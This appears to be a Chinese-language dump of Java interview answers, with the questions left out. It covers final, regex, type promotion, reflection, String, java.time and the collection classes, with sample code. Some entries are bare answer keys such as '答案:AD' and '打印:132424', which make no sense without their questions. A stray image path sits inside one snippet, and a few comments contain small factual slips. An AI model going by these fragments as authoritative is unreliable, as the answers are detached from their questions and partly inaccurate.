final 修饰基本类型变量,值不能改变 final 修饰引用类型变量,栈内存中的引用不能改变,所指向的堆内存中的对象的属性值可能可以改变
\d 匹配一个数字字符,等价于[0-9] \D 匹配一个非数字字符,等价于[^0-9] \s 匹配任何空白字符,包括空格、制表符、换页符等,等价于 [ \f\n\r\t\v] . 匹配除换行符 \n 之外的任何单字符,匹配 . 字符需要转译,使用 . * 匹配前面的子表达式零或多次,匹配 * 字符,需要转译使用 * ? 匹配前面子表达式零或一次,或表示指明表达式为非贪婪模式的限定符。匹配 ? 字符,需要转译使用 ? | 将两个匹配条件进行逻辑 或 运算 + 匹配前面的子表达式一次或多次,要匹配 + 字符需要转译,使用 + [0-9]{6} 匹配连续6个0-9之间的数字
答案:AD 分析: int 类型申明不需要在值后面加字母,如 int = 4 float 类型申明需要在值后面加字母 f 或 F,如 float f = 12.34f
default
0解析: default 语句块没有使用 break,穿透到 case 0
计算机不能直接理解高级语言,只能理解和运行机器语言。必须要把高级语言翻译成机器语言,计算机才能运行高级语言所编写的程序。 翻译的方式有两种,一个是编译,一个是解释。 用编译型语言写的程序执行之前,需要一个专门的编译过程,通过编译系统把高级语言翻译成机器语言,把源高级程序编译成为机器语言文件,以后直接运行而不需要再编译了,所以一般编译型语言的程序执行效率高。 解释型语言在运行的时候才解释成机器语言,每个语句都是执行时才翻译。每执行一次就要翻译一次,效率较低。
Java 是一种兼具编译和解释特性的语言,.java 文件会被编译成与平台无关的 .class 文件,但是 .class 字节码文件无法被计算机直接,仍然需要 JVM 进行翻译成机器语言。 所以严格意义上来说,Java 是一种解释型语言。
让A、B成为父子类,C继承子类即可。
构造方法可以被重载 构造方法不可以被重写
-128 至 127
//日期格式为字符串
DateFormat sdf = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss");
String s = sdf.format(new Date());//字符串转日期
DateFormat sdf = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss");
String s = "2019-10-31 22:53:10";
Date date = sdf.parse(s);case 语句缺少 break; 返回值是 10
打印 98
分析: 'a' 是 char 型;1 是 int 型 int 与 char 相加,char 会被强转为 int 型,char 的 ASCII 码值是 97,加一起等于 98
生命周期不同:非静态成员变量随着对象的创建而存在;静态成员变量随着类的加载而存在 调用方式不同:非静态成员变量用 对象名.变量名 调用;静态成员变量用 类名.变量名,JDK1.7 以后也能用对象名.变量名调用 别名不同:非静态成员变量也称为实例变量;静态变量称为类变量 数据存储位置不同:成员变量数据存储在堆内存的对象中,对象的特有数据;JDK1.6 静态变量数据存储在方法区(共享数据区)的静态区,对象的共享数据,JDK1.7 静态变量移到堆中存储
相当于乘以 2 如,1.1 = 1 * 2^0 + 1 * 2^-1 = 1.5 小数点向右移 1 位为 11, 1 * 2^1 + 1 * 2^0 = 3
第一段编译报错,s1 + 1自动升级为 int 型,int 型赋值给 s1,需要手动强转 第二段隐含类型强转,不会报错
早期 JDK,switch(expr),expr 可以是 byte、short、char、int JDK 1.5 开始,引入了枚举(enum),expr 也可以是枚举 JDK 1.7 开始,expr 还可以是字符串(String) 长整型(long)是不可以的
使用标签标注循环,使用 break 标签即可。
package constxiong.interview;
/**
* 跳出多重循环
* @author ConstXiong
*/
public class TestBreakMulti {
public static void main(String[] args) {
A:for (int i = 0; i <10; i++) {
for (int j = 0; j <10; j++) {
System.out.println(j);
if (j == 5) {
break A;
}
}
}
}
}打印
0
1
2
3
4
5同时方法的重载只是要求两同三不同 在同一个类中 相同的方法名称 参数列表中的参数类型、个数、顺序不同 跟权限修饰符和返回值类型无关 如果可以根据返回值类型来区分方法重载,那在仅仅调用方法不获取返回值的使用场景,JVM 就不知道调用的是哪个返回值的方法了。
Inner Class:内部类 内部类就是在一个类的内部定义的类 内部类中不能定义静态成员 内部类可以直接访问外部类中的成员变量 内部类可以定义在外部类的方法外面,也可以定义在外部类的方法体中 在方法体外面定义的内部类的访问类型可以是 public, protected , 默认的,private 等 4 种类型 方法内部定义的内部类前面不能有访问类型修饰符,可以使用 final 或 abstract 修饰符 创建内部类的实例对象时,一定要先创建外部类的实例对象,然后用这个外部类的实例对象去创建内部类的实例对象 内部类里还包含匿名内部类,即直接对类或接口的方法进行实现,不用单独去定义内部类
//内部类的创建语法
Outer outer = new Outer();
Outer.Inner inner = outer.new Innner();Static Nested Class:静态嵌套类 不依赖于外部类的实例对象 不能直接访问外部类的非 static 成员变量 可以直接引用外部类的static的成员变量,不需要加上外部类的名字 在静态方法中定义的内部类也是Static Nested Class
//静态内部类创建语法
Outter.Inner inner = new Outter.Inner();都不能 抽象方法需要子类重写,而静态的方法是无法被重写的 本地方法是由本地动态库实现的方法,而抽象方法是没有实现的 抽象方法没有方法体;synchronized 方法,需要有具体的方法体,相互矛盾
不能 静态方法只能访问静态成员 调用静态方法时可能对象并没有被初始化,此时非静态变量还未初始化 非静态方法的调用和非静态成员变量的访问要先创建对象
内部类对象可以访问创建它的外部类对象的成员,包括私有成员 访问外部类的局部变量,此时局部变量必须使用 final 修饰
打印:132424
创建对象时构造器的调用顺序 递归初始化父类静态成员和静态代码块,上层优先 初始化本类静态成员和静态代码块 递归父类构造器,上层优先 调用自身构造器
字符串转基本数据 基本数据类型的包装类中的 parseXXX(String)可以字符串转基本类型 valueOf(String) 可以字符串转基本类型的包装类
基本数据转字符串 基本数据类型与空字符串 "" 用 + 连接即可获得基本类型的字符串 调用 String 类中的 valueOf(…) 方法返回相应字符串
package constxiong.interview;
import java.io.UnsupportedEncodingException;
/**
* 字符串字符集转换
* @author ConstXiong
* @date 2019-11-01 10:57:34
*/
public class TestCharsetConvert {
public static void main(String[] args) throws UnsupportedEncodingException {
String str = "爱编程";
String strIso = new String(str.getBytes("GB2312"), "ISO-8859-1");
System.out.println(strIso);
}
}JDK1.8 之前,使用 java.util.Calendar JDK1.8 提供了 java.time 包 还有第三方时间类库 Joda-Time 也可以
package constxiong.interview;
import java.text.SimpleDateFormat;
import java.time.LocalDate;
import java.time.LocalDateTime;
import java.time.LocalTime;
import java.time.MonthDay;
import java.time.Year;
import java.time.format.DateTimeFormatter;
import java.util.Calendar;
import java.util.Date;
/**
* 测试时间和日期
* @author ConstXiong
* @date 2019-11-01 11:05:59
*/
public class TestDateAndTime {
public static void main(String[] args) {
//获取当前的年、月、日、时、分、秒、毫秒、纳秒
//年
System.out.println(Calendar.getInstance().get(Calendar.YEAR));
//JDK 1.8 java.time 包
System.out.println(Year.now());
System.out.println(LocalDate.now().getYear());
//月
System.out.println(Calendar.getInstance().get(Calendar.MONTH)+1);
//JDK 1.8 java.time 包
System.out.println(MonthDay.now().getMonthValue());
System.out.println(LocalDate.now().getMonthValue());
//日
System.out.println(Calendar.getInstance().get(Calendar.DAY_OF_MONTH));
//JDK 1.8 java.time 包
System.out.println(MonthDay.now().getDayOfMonth());
System.out.println(LocalDate.now().getDayOfMonth());
//时
System.out.println(Calendar.getInstance().get(Calendar.HOUR_OF_DAY));
//JDK 1.8 java.time 包
System.out.println(LocalTime.now().getHour());
//分
System.out.println(Calendar.getInstance().get(Calendar.MINUTE));
//JDK 1.8 java.time 包
System.out.println(LocalTime.now().getMinute());
//秒
System.out.println(Calendar.getInstance().get(Calendar.SECOND));
//JDK 1.8 java.time 包
System.out.println(LocalTime.now().getSecond());
//毫秒
System.out.println(Calendar.getInstance().get(Calendar.MILLISECOND));
//纳秒
System.out.println(LocalTime.now().getNano());
//当前时间毫秒数
System.out.println(System.currentTimeMillis());
System.out.println(Calendar.getInstance().getTimeInMillis());
//某月最后一天
//2018-05月最后一天,6月1号往前一天
Calendar c = Calendar.getInstance();
c.set(Calendar.YEAR, 2018);
c.set(Calendar.MONTH, 5);
c.set(Calendar.DAY_OF_MONTH, 1);
c.add(Calendar.DAY_OF_MONTH, -1);
System.out.println(c.get(Calendar.YEAR) + "-" + (c.get(Calendar.MONTH)+1) + "-" + c.get(Calendar.DAY_OF_MONTH));
//JDK 1.8 java.time 包
LocalDate date = LocalDate.of(2019, 6, 1).minusDays(1);
System.out.println(date.getYear() + "-" + date.getMonthValue() + "-" + date.getDayOfMonth());
//格式化日期
System.out.println(new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(new Date()));
//JDK 1.8 java.time 包
System.out.println(LocalDateTime.now().format(DateTimeFormatter.ofPattern("yyyy-MM-dd HH:mm:ss")));
}
}在JDK中,主要由以下类来实现 Java 反射机制,除了 Class 类,一般位于 java.lang.reflect 包中 java.lang.Class :一个类 java.lang.reflect.Field :类的成员变量(属性) java.lang.reflect.Method :类的成员方法 java.lang.reflect.Constructor :类的构造方法 java.lang.reflect.Array :提供了静态方法动态创建数组,访问数组的元素
Class 类是 Java 反射机制的起源和入口,用于获取与类相关的各种信息,提供了获取类信息的相关方法。 Class 类存放类的结构信息,能够通过 Class 对象的方法取出相应信息:类的名字、属性、方法、构造方法、父类、接口和注解等信息 对象名.getClass() 对象名.getSuperClass() Class.forName("oracle.jdbc.driver.OracleDriver"); 类名.class
Class c2 = Student.class;
Class c2 = int.class包装类.TYPE
Class c2 = Boolean.TYPE;Class.getPrimitiveClass()
(Class<Boolean>)Class.getPrimitiveClass("boolean");单一职责原则 SRP 开闭原则 OCP 里氏替代原则 LSP 依赖注入原则 DIP 接口分离原则 ISP 迪米特原则 LOD 组合/聚合复用原则 CARP 其他原则可以看作是开闭原则的实现手段或方法,开闭原则是理想状态
使用场景 在编译时无法知道该对象或类可能属于哪些类,程序在运行时获取对象和类的信息
作用 通过反射可以使程序代码访问装载到 JVM 中的类的内部信息,获取已装载类的属性信息、方法信息
优点 提高了 Java 程序的灵活性和扩展性,降低耦合性,提高自适应能力。 允许程序创建和控制任何类的对象,无需提前硬编码目标类 应用很广,测试工具、框架都用到了反射
缺点 性能问题:反射是一种解释操作,远慢于直接代码。因此反射机制主要用在对灵活性和扩展性要求很高的系统框架上,普通程序不建议使用 模糊程序内部逻辑:反射绕过了源代码,无法再源代码中看到程序的逻辑,会带来维护问题 增大了复杂性:反射代码比同等功能的直接代码更复杂
输出
1 dbc分析: te 对象的 str 属性被 exchange 方法处理过之后,仍然指向字符串常量缓冲区 "1" arr 属性是个数组,在 exchange 方法中,数组的内部第一个位置的值被修改,是生效的。如果加上 arr = new char[0]; 这段,输出值不会改变,原理同上。
答案:CD 分析: 引用数据类型的默认值为 null strArr.length 为数组的长度 10
String 的 replaceAll 是基于正则表达式实现的,借助 JDK 中正则表达式实现。
package constxiong.interview;
import java.util.regex.Pattern;
/**
* 测试实现 replaceAll 方法
* @author ConstXiong
*/
public class TestReplaceAll {
public static void main(String[] args) {
String s = "01234abcd";
System.out.println(replaceAll(s, "[a-z]", "CX"));
}
public static String replaceAll(String s, String regex, String replacement) {
return Pattern.compile(regex).matcher(s).replaceAll(replacement);
}
}不可以 String 类在 JDK 中被广泛使用,为了保证正确性、安全性,String 类是用 final 修饰,不能被继承,方法不可以被重写。
相同点: 都可以储存和操作字符串 都使用 final 修饰,不能被继承 提供的 API 相似
区别: String 是只读字符串,String 对象内容是不能被改变的 StringBuffer 和 StringBuilder 的字符串对象可以对字符串内容进行修改,在修改后的内存地址不会发生改变 StringBuilder 线程不安全;StringBuffer 线程安全
方法体内没有对字符串的并发操作,且存在大量字符串拼接操作,建议使用 StringBuilder,效率较高。
String 类是最常用的类之一,为了效率,禁止被继承和重写 为了安全。String 类中有很多调用底层的本地方法,调用了操作系统的 API,如果方法可以重写,可能被植入恶意代码,破坏程序。Java 的安全性也体现在这里。
两个或一个 第一次调用 new String("xyz"); 时,会在堆内存中创建一个字符串对象,同时在字符串常量池中创建一个对象 "xyz" 第二次调用 new String("xyz"); 时,只会在堆内存中创建一个字符串对象,指向之前在字符串常量池中创建的 "xyz"
1个 Java 编译器对字符串常量直接相加的表达式进行优化,不等到运行期去进行加法运算,在编译时就去掉了加号,直接将其编译成一个这些常量相连的结果。 所以 "a"+"b"+"c"+"d" 相当于直接定义一个 "abcd" 的字符串。
JavaScript 与 Java 是两个公司开发的不同的两个产品。 Java 是 Sun 公司推出的面向对象的编程语言,现在多用于于互联网服务端开发,前身是 Oak JavaScript 是 Netscape 公司推出的,为了扩展 Netscape 浏览器功能而开发的一种可以嵌入Web 页面中运行的基于对象和事件驱动的解释性语言,前身是 LiveScript 区别: 面向对象和基于对象:Java是一种面向对象的语言;JavaScript 是一种基于对象(Object-Based)和事件驱动(Event-Driven)的编程语言,提供了丰富的内部对象供开发者使用 编译和解释:Java 的源代码在执行之前,必须经过编译;JavaScript 是一种解释型编程语言,其源代码不需经过编译,由浏览器直接解释执行 静态与动态语言:Java 是静态语言(编译时变量的数据类型即可确定的语言);JavaScript 是动态语言(运行时确定数据类型的语言) 强类型变量和类型弱变量:Java 采用强类型变量检查,所有变量在编译之前必须声明类型;JavaScript 中变量声明,采用弱类型,即变量在使用前不需作声明类型,解释器在运行时检查其数据类型
assert:断言 一种常用的调试方式,很多开发语言中都支持这种机制 通常在开发和测试时开启 可以用来保证程序最基本、关键的正确性 为了提高性能,发布版的程序通常关闭断言 断言是一个包含布尔表达式的语句,在执行这个语句时假定该表达式为 true;如果表达式计算为 false ,会报告一个 AssertionError 断言在默认情况下是禁用的,要在编译时启用断言,需使用source 1.4 标记,如 javac -source 1.4 TestAssert.java 要在运行时启用断言,需加参数 -ea 或 -enableassertions 要在运行时选择禁用断言,需加参数 -da 或 -disableassertions 要在系统类中启用或禁用断言,需加参数 -esa 或 -dsa
Java 中断言有两种语法形式: assert 表达式1; assert 表达式1 : 错误表达式 ; 表达式1 是一个布尔值 错误表达式可以得出一个值,用于生成显示调试信息的字符串消息
package constxiong.interview;
public class TestAssert {
public static void main(String[] args) {
assert 1 > 0;
int x = 1;
assert x <0 : "大于0";
}
}打印:
Exception in thread "main" java.lang.AssertionError: 大于0
at constxiong.interview.TestAssert.main(TestAssert.java:8)
类加载器实例化时进行的操作步骤: 加载 -> 连接 -> 初始化 代码书写顺序加载父类静态变量和父类静态代码块 代码书写顺序加载子类静态变量和子类静态代码块 父类非静态变量(父类实例成员变量) 父类非静态代码块 父类构造函数 子类非静态变量(子类实例成员变量) 子类非静态代码块 子类构造函数
Stream 接口中的方法分为中间操作和终端操作,具体如下。 中间操作: filter:过滤元素 map:映射,将元素转换成其他形式或提取信息 flatMap:扁平化流映射 limit:截断流,使其元素不超过给定数量 skip:跳过指定数量的元素 sorted:排序 distinct:去重 终端操作: anyMatch:检查流中是否有一个元素能匹配给定的谓词 allMatch:检查谓词是否匹配所有元素 noneMatch:检查是否没有任何元素与给定的谓词匹配 findAny:返回当前流中的任意元素(用于并行的场景) findFirst:查找第一个元素 collect:把流转换成其他形式,如集合 List、Map、Integer forEach:消费流中的每个元素并对其应用 Lambda,返回 void reduce:归约,如:求和、最大值、最小值 count:返回流中元素的个数
反射使用的不当,对性能影响比较大,一般项目中直接使用较少。 反射主要用于底层的框架中,Spring 中就大量使用了反射,比如: 用 IoC 来注入和组装 bean 动态代理、面向切面、bean 对象中的方法替换与增强,也使用了反射 定义的注解,也是通过反射查找
泛型: "参数化类型",将类型由具体的类型参数化,把类型也定义成参数形式(称之为类型形参),然后在使用/调用时传入具体的类型(类型实参)。 是 JDK 5 中引入的一个新特性,提供了编译时类型安全监测机制,该机制允许程序员在编译时监测非法的类型。 泛型的本质是把参数的类型参数化,也就是所操作的数据类型被指定为一个参数,这种参数类型可以用在类、接口和方法中。 为什么要用泛型? 使用泛型编写的程序代码,要比使用 Object 变量再进行强制类型转换的代码,具有更好的安全性和可读性。 多种数据类型执行相同的代码使用泛型可以复用代码。 比如集合类使用泛型,取出和操作元素时无需进行类型转换,避免出现 java.lang.ClassCastException 异常
为什么 JDK 1.8 之前的时间与日期 API 不好用? 1、java.util.Date 是从 JDK 1.0 开始提供,易用性差 默认是中欧时区(Central Europe Time) 起始年份是 1900 年 起始月份从 0 开始 对象创建之后可修改 2、JDK 1.1 废弃了 Date 中很多方法,新增了并建议使用 java.util.Calendar 类 相比 Date 去掉了年份从 1900 年开始 月份依然从 0 开始 选用 Date 或 Calendar,让人更困扰 3、DateFormat 格式化时间,线程不安全
为了解决 JDK 中时间与日期较难使用的问题,JDK 1.8 开始,吸收了 Joda-Time 很多功能,新增 java.time 包,加了新特性: 区分适合人阅读的和适合机器计算的时间与日期类 日期、时间及对比相关的对象创建完均不可修改 可并发解析与格式化日期与时间 支持设置不同的时区与历法
LocalDate 本地日期 LocalTime 本地时间 LocalDateTime 本地日期+时间 Instant 时间戳,适合机器时间计算 Duration 时间差 Period 年、月、日差 ZoneOffset 时区偏移量 ZonedDateTime 带时区的日期时间 Clock 时钟,获取其他地区时钟 DateTimeFormatter 时间格式化 Temporal 日期-时间获取值的字段 TemporalAdjuster emporal 对象转换,实现自定义 ChronoLocalDate 日历系统接口
常用 api 1、 获取当前日期
LocalDate.now()2、创建日期
LocalDate date = LocalDate.of(2020, 9, 21)3、获取年份
date.getYear()
//通过 TemporalField 接口的实现枚举类 ChronoField.YEAR 获取年份
date.get(ChronoField.YEAR)4、获取月份
date.getMonth().getValue()
//通过 TemporalField 接口的实现枚举类 ChronoField.MONTH_OF_YEAR 获取月份
date.get(ChronoField.MONTH_OF_YEAR)5、获取日
date.getDayOfMonth()
//通过 TemporalField 接口的实现枚举类 ChronoField.DAY_OF_MONTH 获取日
date.get(ChronoField.DAY_OF_MONTH)6、获取周几
date.getDayOfWeek()7、获取当前月多少天
date.lengthOfMonth()8、获取当前年是否为闰年
date.isLeapYear()9、当前时间
LocalTime nowTime = LocalTime.now()10、创建时间
LocalTime.of(23, 59, 59)11、获取时
nowTime.getHour()12、获取分
nowTime.getMinute()13、获取秒
nowTime.getSecond()14、获取毫秒
nowTime.getLong(ChronoField.MILLI_OF_SECOND)15、获取纳秒
nowTime.getNano()16、创建日期时间对象
LocalDateTime.of(2020, 9, 21, 1, 2, 3);
LocalDateTime.of(date, nowTime);17、获取当前日期时间对象
LocalDateTime.now()18、通过 LocalDate 创建日期时间对象
date.atTime(1, 2, 3)19、通过 LocalTime 创建日期时间对象
nowTime.atDate(date)20、通过 LocalDateTime 获取 LocalDate 对象
LocalDateTime.now().toLocalDate()21、通过 LocalDateTime 获取 LocalTime 对象
LocalDateTime.now().toLocalTime()22、解析日期字符串
LocalDate.parse("2020-09-21")23、解析时间字符串
LocalTime.parse("01:02:03")24、解析日期时间字符串
LocalDateTime.parse("2020-09-21T01:02:03", DateTimeFormatter.ISO_LOCAL_DATE_TIME)25、方便时间建模、机器处理的时间处理类 Instant,起始时间 1970-01-01 00:00:00
//起始时间 + 3 秒
Instant.ofEpochSecond(3)
//起始时间 + 3 秒 + 100 万纳秒
Instant.ofEpochSecond(3, 1_000_000_000)
//起始时间 + 3 秒 - 100 万纳秒
Instant.ofEpochSecond(3, -1_000_000_000))
//距离 1970-01-01 00:00:00 毫秒数
Instant.now().toEpochMilli()26、Duration:LocalTime、LocalDateTime、Intant 的时间差处理
Duration.between(LocalTime.parse("01:02:03"), LocalTime.parse("02:03:04"))
Duration.between(LocalDateTime.parse("2020-09-21T01:02:03"), LocalDateTime.parse("2020-09-22T02:03:04"))
Duration.between(Instant.ofEpochMilli(1600623455080L), Instant.now())27、日期时间,前、后、相等比较
//2020-09-21 在 2020-09-18 前?
LocalDate.parse("2020-09-21").isBefore(LocalDate.parse("2020-09-18"))
//01:02:03 在 02:03:04 后?
LocalTime.parse("01:02:03").isAfter(LocalTime.parse("02:03:04"))28、修改日期、时间对象,返回副本
//修改日期返回副本
LocalDate.now().withYear(2019).withMonth(9).withDayOfMonth(9)
LocalDate date4Cal = LocalDate.now();
//加一周
date4Cal.plusWeeks(1)
//减两个月
date4Cal.minusMonths(2)
//减三年
date4Cal.minusYears(3)29、格式化
//格式化当前日期
LocalDate.now().format(DateTimeFormatter.ISO_LOCAL_DATE)
//指定格式,格式化当前日期
LocalDate.now().format(DateTimeFormatter.ofPattern("yyyyMMdd"))
指定格式,格式化当前日期时间
//格式化当前日期时间
LocalDateTime.now().format(DateTimeFormatter.ofPattern("yyyyMMdd HH:mm:ss"))30、解析
//日期解析
LocalDate.parse("2020-09-20")
//指定格式,日期解析
LocalDate.parse("2020/09/20", DateTimeFormatter.ofPattern("yyyy/MM/dd"))
//指定格式,日期时间解析
LocalDateTime.parse("2020/09/20 01:01:03", DateTimeFormatter.ofPattern("yyyy/MM/dd HH:mm:ss"))31、时区
//上海时区
ZoneId shanghaiZone = ZoneId.of("Asia/Shanghai");
//设置日期为上海时区
LocalDate.now().atStartOfDay(shanghaiZone)
//设置日期时间为上海时区
LocalDateTime.now().atZone(shanghaiZone)
//设置 Instant 为上海时区
Instant.now().atZone(shanghaiZone)32、子午线时间差
//时间差减 1 小时
ZoneOffset offset = ZoneOffset.of("-01:00");
//设置时间差

OffsetDateTime.of(LocalDateTime.now(), offset)Java 容器分为 Collection 和 Map 两大类,各自都有很多子类。
Collection | ├AbstractCollection 对Collection接口的最小化抽象实现 | │ | ├List 有序集合 | │-├AbstractList 有序集合的最小化抽象实现 | │-├ArrayList 基于数组实现的有序集合 | │-├LinkedList 基于链表实现的有序集合 | │-└Vector 矢量队列 | │ └Stack 栈,先进后出 | │ | ├Set 不重复集合 | │├AbstractSet 不重复集合的最小化抽象实现 | │├HashSet 基于hash实现的不重复集合,无序 | │├LinkedHashSet 基于hash实现的不重复集合,有序 | │└SortedSet 可排序不重复集合 | │ └NavigableSet 可导航搜索的不重复集合 | │ └TreeSet 基于红黑树实现的可排序不重复集合 | │ | ├Queue 队列 | │├AbstractQueue 队列的核心实现 | │├BlockingQueue 阻塞队列 | │└Deque 可两端操作线性集合 |
Map 键值映射集合
| ├AbstractMap 键值映射集合最小化抽象实现
| ├Hashtable 基于哈希表实现的键值映射集合,key、value均不可为null
| ├HashMap 类似Hashtable,但方法不同步,key、value可为null
| └LinkedHashMap 根据插入顺序实现的键值映射集合
| ├IdentityHashMap 基于哈希表实现的键值映射集合,两个key引用相等==,认为是同一个key
| ├SortedMap 可排序键值映射集合
| └NavigableMap 可导航搜索的键值映射集合
| └WeakHashMap 弱引用建,不阻塞被垃圾回收器回收,key回收后自动移除键值对
 可以比较的点:
有序、无序 可重复、不可重复 键、值是否可为null 底层实现的数据结构(数组、链表、哈希...) 线程安全性
可以比较的点:
有序、无序 可重复、不可重复 键、值是否可为null 底层实现的数据结构(数组、链表、哈希...) 线程安全性
相同点: 底层都使用数组实现 功能相同,实现增删改查等操作的方法相似 长度可变的数组结构
不同点: Vector是早期JDK版本提供,ArrayList是新版本替代Vector的 Vector 的方法都是同步的,线程安全;ArrayList 非线程安全,但性能比Vector好 默认初始化容量都是10,Vector 扩容默认会翻倍,可指定扩容的大小;ArrayList只增加 50%
Collection 是JDK中集合层次结构中的最根本的接口。定义了集合类的基本方法。源码中的解释:
* The root interface in the <i>collection hierarchy</i>. A collection
* represents a group of objects, known as its <i>elements</i>. Some
* collections allow duplicate elements and others do not. Some are ordered
* and others unordered. The JDK does not provide any <i>direct</i>
* implementations of this interface: it provides implementations of more
* specific subinterfaces like <tt>Set</tt> and <tt>List</tt>. This interface
* is typically used to pass collections around and manipulate them where
* maximum generality is desired.Collections 是一个包装类。它包含有各种有关集合操作的静态多态方法,不能实例化,Collection 集合框架的工具类。
* This class consists exclusively of static methods that operate on or return
* collections. It contains polymorphic algorithms that operate on
* collections, "wrappers", which return a new collection backed by a
* specified collection, and a few other odds and ends.Collection框架关系图如下
List:有序集合,元素可重复 Set:不重复集合,LinkedHashSet按照插入排序,SortedSet可排序,HashSet无序 Map:键值对集合,存储键、值和之间的映射;Key无序,唯一;value 不要求有序,允许重复
JDK 1.8 中 HashMap 和 Hashtable 主要区别如下: 线程安全性不同。HashMap 线程不安全;Hashtable 中的方法是 synchronized 的。 key、value 是否允许 null。HashMap 的 key 和 value 都是可以是 null,key 只允许一个 null;Hashtable 的 key 和 value 都不可为 null。 迭代器不同。HashMap 的 Iterator 是 fail-fast 迭代器;Hashtable 还使用了 enumerator 迭代器。 hash的计算方式不同。HashMap 计算了 hash值;Hashtable 使用了 key 的 hashCode方法。 默认初始大小和扩容方式不同。HashMap 默认初始大小 16,容量必须是 2 的整数次幂,扩容时将容量变为原来的2倍;Hashtable 默认初始大小 11,扩容时将容量变为原来的 2 倍加 1。 是否有 contains 方法。HashMap 没有 contains 方法;Hashtable 包含 contains 方法,类似于 containsValue。 父类不同。HashMap 继承自 AbstractMap;Hashtable 继承自 Dictionary。
深入的细节,可以参考: https://www.cnblogs.com/williamjie/p/9099141.html
HashMap基于散列桶(数组和链表)实现;TreeMap基于红黑树实现。 HashMap不支持排序;TreeMap默认是按照Key值升序排序的,可指定排序的比较器,主要用于存入元素时对元素进行自动排序。 HashMap大多数情况下有更好的性能,尤其是读数据。在没有排序要求的情况下,使用HashMap。 都是非线程安全。
进一步分析: https://blog.csdn.net/xlgen157387/article/details/47907721
ArrayList 基于动态数组实现的非线程安全的集合;LinkedList 基于双向链表实现的非线程安全的集合。 扩容问题:ArrayList 使用数组实现,无参构造函数默认初始化长度为 10,数组扩容是会将原数组中的元素重新拷贝到新数组中,长度为原来的 1.5 倍(扩容代价高);LinkedList 不存在扩容问题,新增元素放到集合尾部,修改相应的指针节点即可。 LinkedList 比 ArrayList 更占内存,因为 LinkedList 为每一个节点存储了两个引用节点,一个指向前一个元素,一个指向下一个元素。 对于随机 index 访问的 get 和 set 方法,一般 ArrayList 的速度要优于 LinkedList。因为 ArrayList 直接通过数组下标直接找到元素;LinkedList 要移动指针遍历每个元素直到找到为止。 新增和删除元素,一般 LinkedList 的速度要优于 ArrayList。因为 ArrayList 在新增和删除元素时,可能扩容和复制数组;LinkedList 实例化对象需要时间外,只需要修改节点指针即可。 LinkedList 集合不支持高效的随机访问(RandomAccess) ArrayList 的空间浪费主要体现在在list列表的结尾预留一定的容量空间;LinkedList 的空间花费则体现在它的每一个元素都需要消耗存储指针节点对象的空间。 都是非线程安全,允许存放 null
测试代码
public static void main(String[] args) {
ArrayList<Integer> arrayList = new ArrayList<Integer>();
LinkedList<Integer> linkedList = new LinkedList<Integer>();
int size = 10000 * 1000;
int index = 5000 * 1000;
System.out.println("arrayList add " + size);
addData(arrayList, size);
System.out.println("linkedList add " + + size);
addData(linkedList, size);
System.out.println();
System.out.println("arrayList get " + index + " th");
getIndex(arrayList, index);
System.out.println("linkedList get " + index + " th");
getIndex(linkedList, index);
System.out.println();
System.out.println("arrayList set " + index + " th");
setIndex(arrayList, index);
System.out.println("linkedList set " + index + " th");
setIndex(linkedList, index);
System.out.println();
System.out.println("arrayList add " + index + " th");
addIndex(arrayList, index);
System.out.println("linkedList add " + index + " th");
addIndex(linkedList, index);
System.out.println();
System.out.println("arrayList remove " + index + " th");
removeIndex(arrayList, index);
System.out.println("linkedList remove " + index + " th");
removeIndex(linkedList, index);
System.out.println();
System.out.println("arrayList remove Object " + index);
removeObject(arrayList, (Object)index);
System.out.println("linkedList remove Object " + index);
removeObject(linkedList, (Object)index);
System.out.println();
System.out.println("arrayList add");
add(arrayList);
System.out.println("linkedList add");
add(linkedList);
System.out.println();
System.out.println("arrayList foreach");
foreach(arrayList);
System.out.println("linkedList foreach");
foreach(linkedList);
System.out.println();
System.out.println("arrayList forSize");
forSize(arrayList);
System.out.println("linkedList forSize");
// forSize(linkedList);
System.out.println("cost time: ...");
System.out.println();
System.out.println("arrayList iterator");
ite(arrayList);
System.out.println("linkedList iterator");
ite(linkedList);
}
private static void addData(List<Integer> list, int size) {
long s1 = System.currentTimeMillis();
for (int i = 0; i <size; i++) {
list.add(i);
}
long s2 = System.currentTimeMillis();
System.out.println("cost time: " + (s2-s1));
}
